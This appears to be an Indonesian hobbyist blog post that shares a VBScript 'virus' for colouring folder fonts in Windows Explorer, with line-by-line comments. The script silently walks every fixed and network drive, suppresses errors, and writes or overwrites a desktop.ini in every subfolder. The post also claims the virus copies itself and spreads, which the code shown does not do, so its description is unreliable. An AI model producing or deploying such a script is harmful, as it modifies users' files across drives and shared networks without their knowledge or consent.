Virus ini membuat dirinya menjadi Desktop.ini dan menyebar ke lokasi tertentu.
dan menduplikasikan diri nya ke dalam drive untuk dijadikan file induk,kemudian virus ini menyebar ke seluruh folder.
script tergolong Malware tetapi virus ini tidak jahat,dimana malware ini dapat menghiasi tampilan font menjadi berwarna dan agan bisa memilih warna yang agan suka.
code:
buat agan-agan percaya akan ane oprek dan di jelaskan fungsi-ungsi nya
On Error Resume Next
>>buat mencegah kalo ada Error
dim SOHAI
>>sebuah variable
set SOHAI=CreateObject("Scripting.FileSystemObject")
On Error Resume Next
>>menuliskan sebuah file di dalam system script
dim drive,machine
set machine=SOHAI.Drives
for each drive in machine
if (drive.DriveType=2)or(drive.DriveType=3) then
indexFolders(drive.Path&"\")
end If
next
>>drive dan mesin
sub indexFolders(location)
On Error Resume Next
dim specs,file,subFol,sohai
set specs=SOHAI.GetFolder(location)
set subFol=specs.SubFolders
for each file in subFol
>>manipulasi indeks folder
set sohai = SOHAI.CreateTextFile(file.path &"\desktop.ini",2,true)
sohai.write
sohai.WriteLine("[ExtShellFolderViews]")
sohai.Writeline("{BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A513-11D0-A3A4-00C04FD706EC}")
sohai.Writeline("[{BE098140-A513-11D0-A3A4-00C04FD706EC}]")
>>membuat file Desktop.ini
sohai.Writeline("Attributes=1")
>>memberikan value 1 pada Attributes
sohai.Writeline("IconArea_Text=0x0000FF80")
>>nah kalo ini jenis warna yang di gunakan,contoh 0x0000FF80
ini bisa di ubah dengan warna lain
sohai.Close
next
end sub
>>Perintah akhir script
NB:
0X00ff00ff>>Pink
0x0000ffff>>Kuning
0x00ff0000>>Biru
0x00400080>>cokelat
0x000080ff>>Orange
0x00ff0080>>Ungu
hasil nya seperti ini:
Berbekal notepad dan vbsscript ,sory ya kalo
jelek..postingan nya

0 komentar: di postingan Menghias Font dengan Virus

0 komentar:
Posting Komentar